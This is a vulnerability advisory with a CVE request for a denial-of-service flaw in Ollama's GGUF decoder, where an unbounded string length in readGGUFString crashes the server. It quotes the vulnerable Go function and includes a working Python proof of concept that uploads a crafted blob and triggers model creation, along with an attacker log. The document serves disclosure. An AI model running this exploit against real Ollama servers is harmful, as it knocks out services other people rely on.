Severity
Score : 7.5 / 10
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H
Summary
A remote unauthenticated Denial of Service exists in the GGUF decoder. When creating a model from a crafted GGUF blob, the server panics with panic: runtime error: makeslice: len out of range and terminates.
Details (root cause)
In fs/ggml/gguf.go::readGGUFString, the code reads 8 bytes as a length and immediately allocates a slice of that length:
func readGGUFString(llm *gguf, r io.Reader) (string, error) {
if llm.Version == 1 {
return readGGUFV1String(llm, r)
}
buf := llm.scratch[:8]
_, err := io.ReadFull(r, buf)
if err != nil {
return "", err
}
length := int(llm.ByteOrder.Uint64(buf))
if length > len(llm.scratch) {
buf = make([]byte, length)
} else {
buf = llm.scratch[:length]
}
clear(buf)
_, err = io.ReadFull(r, buf)
if err != nil {
return "", err
}
return string(buf), nil
}
There is no maximum bound and no overflow guard before make([]byte, length). Malicious GGUF metadata triggers makeslice: len out of range -> process crash.
PoC
import os, sys, time, json, argparse, hashlib, requests
from uuid import uuid1
for k in ("HTTP_PROXY","HTTPS_PROXY","http_proxy","https_proxy"):
os.environ.pop(k, None)
def sha256_file(path):
h = hashlib.sha256()
with open(path, "rb") as f:
for chunk in iter(lambda: f.read(1<<20), b""):
h.update(chunk)
return h.hexdigest()
def main():
ap = argparse.ArgumentParser()
ap.add_argument("--base", required=True, help="http://127.0.0.1:11434")
ap.add_argument("--poc", required=True, help="path to malicious GGUF (e.g., ./fail_ggml.bin)")
ap.add_argument("--name", default=None, help="model name (default: test-<uuid>)")
args = ap.parse_args()
base = args.base.rstrip("/")
poc = args.poc
name = args.name or f"test-{uuid1()}"
dgst = sha256_file(poc)
blob_url = f"{base}/api/blobs/sha256:{dgst}"
print(f"[*] Base : {base}")
print(f"[*] PoC : {poc}")
print(f"[*] Model : {name}")
print(f"[*] SHA256 : {dgst}")
with open(poc, "rb") as f:
r = requests.post(blob_url, data=f, timeout=60)
print("[+] upload ->", r.status_code, r.text[:200])
r = requests.head(blob_url, timeout=10)
print("[+] HEAD blob ->", r.status_code)
create_url = f"{base}/api/create"
body = {
"model": name,
"files": { "malicious.gguf": f"sha256:{dgst}" },
"stream": False
}
r = requests.post(create_url, json=body, timeout=120)
print("[+] create ->", r.status_code, r.text[:200])
try:
chat_url = f"{base}/api/chat"
payload = { "model": name, "messages": [{"role":"user","content":"ping?"}], "stream": False }
r = requests.post(chat_url, json=payload, timeout=60)
print("[+] chat ->", r.status_code, r.text[:200])
except requests.RequestException as e:
print("[!] chat exception:", e)
if __name__ == "__main__":
main()

in attacker log : [ * ] Base : http://127.0.0.1:11434
[ * ] PoC : ./fail_ggml.bin
[ * ] Model : test-28fe4f96-bc44-11f0-be85-a0423f603d40
[ * ] SHA256 : ddf343c3f2e1fe63b124d83a354b1c4bf0e1d365e7e0454bf0092bc469cf8eb5
[+] upload -> 201
[+] HEAD blob -> 200
Impact
Availability loss (DoS). Any instance exposing /api/blobs + /api/create to untrusted clients is affected.
CVSS v3.1 7.5 (High) — CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H.
CVE Info About MITRE e-mail
> [Suggested description]
> An issue in ollama v.0.12.10 allows a remote attacker to cause a denial
> of service via the GGUF decoder
>
> ------------------------------------------
>
> [Additional Information]
> CVE-2025-0312: NULL deref; This case: Panic during slice creation due to lack of length/integer validation
>
> ------------------------------------------
>
> [Vulnerability Type]
> Integer Overflow
>
> ------------------------------------------
>
> [Vendor of Product]
> https://github.com/ollama/ollama
>
> ------------------------------------------
>
> [Affected Product Code Base]
> github.com/ollama/ollama/fs/ggml/gguf.go - <=v.0.12.10 not fixed yet
>
> ------------------------------------------
>
> [Affected Component]
> github.com/ollama/ollama/fs/ggml/gguf.go, readGGUFString,<=v0.12.10
>
> ------------------------------------------
>
> [Attack Type]
> Remote
>
> ------------------------------------------
>
> [Impact Denial of Service]
> true
>
> ------------------------------------------
>
> [Attack Vectors]
> A remote unauthenticated Denial of Service exists in the GGUF decoder. When creating a model from a crafted GGUF blob, the server panics with panic: runtime error: makeslice: len out of range and terminates.
>
> ------------------------------------------
>
> [Reference]
> https://nvd.nist.gov/vuln/detail/CVE-2025-0312
> https://nvd.nist.gov/vuln/detail/CVE-2025-0315
> https://nvd.nist.gov/vuln/detail/CVE-2025-0317
> https://github.com/ollama/ollama/issues/9820?
>
> ------------------------------------------
>
> [Discoverer]
> kimh
>
> Use CVE-2025-66959.